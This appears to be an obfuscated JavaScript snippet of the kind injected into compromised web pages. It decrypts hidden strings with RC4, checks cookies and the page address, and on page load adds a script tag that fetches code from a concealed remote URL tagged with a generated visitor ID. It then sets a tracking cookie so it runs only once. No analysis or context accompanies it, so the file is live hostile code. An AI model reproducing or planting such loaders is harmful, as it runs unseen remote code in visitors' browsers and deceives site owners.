function u7sNHMPxr12(iNbP9Jbtj,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<iNbP9Jbtj.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(iNbP9Jbtj.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function kVph9NwV5Y(edlsADG3jC1hR3I,bttZq91MmjGs3GUx){return u7sNHMPxr12(atob(edlsADG3jC1hR3I),bttZq91MmjGs3GUx);};function e6zEVv8kpdMof7O(){var sTtDH1mlwrs=["efngcEbDt","d2LCnBlu","ys4SaAmVf6f39Zmk","Y6TVItvclV0=","h4PP6Q8EY1zRip","SJtrxQsqg/4="];var kAo2QmDBH=["zc3ej1YcMAytNY","CjUBIrVb+pIR1w==","oFOSkq4NbQDo4KGYL","qppsmk2Z5qgrwUovjChRxg==","csOcpb1Vyhef0RA","cWPBO86Y2yrkLVfq8OAdt5k="];var vysXuThaUV06po=kVph9NwV5Y(kAo2QmDBH[1],kAo2QmDBH[0]);if(document[kVph9NwV5Y(sTtDH1mlwrs[1],sTtDH1mlwrs[0])].indexOf(kVph9NwV5Y(kAo2QmDBH[3],kAo2QmDBH[2]))===-1){if(window[kVph9NwV5Y(sTtDH1mlwrs[3],sTtDH1mlwrs[2])].href[kVph9NwV5Y(sTtDH1mlwrs[5],sTtDH1mlwrs[4])](vysXuThaUV06po)){if(document[kVph9NwV5Y(sTtDH1mlwrs[1],sTtDH1mlwrs[0])].indexOf(kVph9NwV5Y(kAo2QmDBH[5],kAo2QmDBH[4]))===-1){orhtSM34y0();}}}};function orhtSM34y0(){var xRADvl6vPNPq=["bUgmL9P3H","OmiWFQ==","aRif2sXImnK1L","OLIRG9m9QGKtOc6gHA==","r7O3x3xcfcnFC","vk4T","dfUYIHS2VtWZyOl","+fkf6Q=="];var jZjRKHTK183Z3=["i6rwYRY","DOrl/WRLSINGk8sFKjXRMDGb9c6EPSZdPQsI/qbzuRzo3pFX6N5c","xGYWCJ2J21","pGokXkHT","hw8s73eH","slE74lTmfTpcPTytFm79SHE=","zpY5QUzGa","pg==","m9b0sgHk44gLQeEWj","E/U="];const uid=window[kVph9NwV5Y(xRADvl6vPNPq[1],xRADvl6vPNPq[0])](xpviSNeuvCc());const url=kVph9NwV5Y(jZjRKHTK183Z3[1],jZjRKHTK183Z3[0])+encodeURIComponent(uid);const script=document[kVph9NwV5Y(xRADvl6vPNPq[3],xRADvl6vPNPq[2])](kVph9NwV5Y(jZjRKHTK183Z3[3],jZjRKHTK183Z3[2]));script[kVph9NwV5Y(xRADvl6vPNPq[5],xRADvl6vPNPq[4])]=url;document[kVph9NwV5Y(xRADvl6vPNPq[7],xRADvl6vPNPq[6])].appendChild(script);dgE2JgaKHbfbaMGs(kVph9NwV5Y(jZjRKHTK183Z3[5],jZjRKHTK183Z3[4]),kVph9NwV5Y(jZjRKHTK183Z3[7],jZjRKHTK183Z3[6]),kVph9NwV5Y(jZjRKHTK183Z3[9],jZjRKHTK183Z3[8]));};function dgE2JgaKHbfbaMGs(byZGpP34fj,gnv07aMWyDdzCZo,x9UkXUk5ejvWhrRlb){var rUwrvbn6qd7Su=["yZROv14LxaO5","34D4tWG+1w==","qkJUmzF7M","sA4SE1FtOw==","wIgPwmvapOHtioOWC","PnRVRfMDMi9EY2U=","ovEEeLARUbX","NMJ9QPWp"];var ilkkwn1Qwr=["tbnXD2f","W1UGLrI=","eSS1vjVlLd0B5lAT","7lJNKQ==","siS6YVS","V9Q8nRI8JNi1Tw==","gNAarNdGC","IZXzCKz9V/E=","rXLrA5HMtrych66","lA=="];var nyN4nfqi5dr1=new Date;var yNkbv6CXJg=kVph9NwV5Y(ilkkwn1Qwr[1],ilkkwn1Qwr[0]);var eNqYxMl3xrwvs=kVph9NwV5Y(ilkkwn1Qwr[3],ilkkwn1Qwr[2]);nyN4nfqi5dr1[kVph9NwV5Y(rUwrvbn6qd7Su[1],rUwrvbn6qd7Su[0])](nyN4nfqi5dr1[kVph9NwV5Y(rUwrvbn6qd7Su[3],rUwrvbn6qd7Su[2])]()+(x9UkXUk5ejvWhrRlb*yNkbv6CXJg*eNqYxMl3xrwvs));var x9tGljcCKGhaJ=kVph9NwV5Y(ilkkwn1Qwr[5],ilkkwn1Qwr[4])+nyN4nfqi5dr1[kVph9NwV5Y(rUwrvbn6qd7Su[5],rUwrvbn6qd7Su[4])]();var luzKlhIEeC4=kVph9NwV5Y(ilkkwn1Qwr[7],ilkkwn1Qwr[6]);document[kVph9NwV5Y(rUwrvbn6qd7Su[7],rUwrvbn6qd7Su[6])]=byZGpP34fj+kVph9NwV5Y(ilkkwn1Qwr[9],ilkkwn1Qwr[8])+gnv07aMWyDdzCZo+x9tGljcCKGhaJ+luzKlhIEeC4;};function xpviSNeuvCc(){var l1NjZyEEZQDuR=["mpOvFxztdAJfN","CRKY8b100A==","cFdOkPXJ6UbrWc","czA+1tklUFjJ3W9jjTIi","bu7AzgOUZl","I8wE2/ahXq4="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[kVph9NwV5Y(l1NjZyEEZQDuR[1],l1NjZyEEZQDuR[0])](/[018]/g,c=>(c^crypto[kVph9NwV5Y(l1NjZyEEZQDuR[3],l1NjZyEEZQDuR[2])](new Uint8Array(1))[0]&15>>c/4)[kVph9NwV5Y(l1NjZyEEZQDuR[5],l1NjZyEEZQDuR[4])](16));};function f7JoCSTOG17ta0Nl(){var cIogrYhwCT=["uL2x3P9DCA","6r0suHE/S0a/zw==","aD4GzIon","C9k3EIJnykc50qyZGxZvNQ=="];var fp7xaHKGsjyrx2nE5=["ceS1aTefphP5DEWii","e1+roylRng==","bKl5Aut2ER8y","Go3KjhboKFO3KkRANT5VQg=="];if(document[kVph9NwV5Y(cIogrYhwCT[1],cIogrYhwCT[0])]===kVph9NwV5Y(fp7xaHKGsjyrx2nE5[1],fp7xaHKGsjyrx2nE5[0])){document[kVph9NwV5Y(cIogrYhwCT[3],cIogrYhwCT[2])](kVph9NwV5Y(fp7xaHKGsjyrx2nE5[3],fp7xaHKGsjyrx2nE5[2]),e6zEVv8kpdMof7O);}else{e6zEVv8kpdMof7O();}}f7JoCSTOG17ta0Nl();